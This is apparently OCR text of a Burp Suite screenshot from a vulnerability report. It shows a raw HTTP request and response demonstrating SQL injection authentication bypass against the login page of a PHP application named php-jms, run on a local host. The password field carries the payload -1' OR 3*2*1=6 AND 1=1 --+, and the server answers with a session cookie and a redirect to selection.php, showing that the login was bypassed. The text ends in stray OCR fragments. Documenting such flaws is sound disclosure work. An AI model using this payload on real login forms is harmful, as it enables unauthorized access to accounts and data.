 Request
Pretty Raw Hex \n
1 POST /php-jms/login.php HTTP/1.1
2 Host: 127.0.0.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36 Edg/118.0.2088.46
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=
b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
0 Content-Length: 54
1
2 password=-1' OR 3*2*1=6 AND 1=1 --+ &username=qeNtfPNC
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Oct 2023 10:16:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Set-Cookie: PHPSESSID=6d0mnhijpl0evl7a3c4cs2rv4u; path=/
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 60
12
13 <script>
window.location = 'selection.php';
</script>
In
Re
Re
Re
Re
Re
Re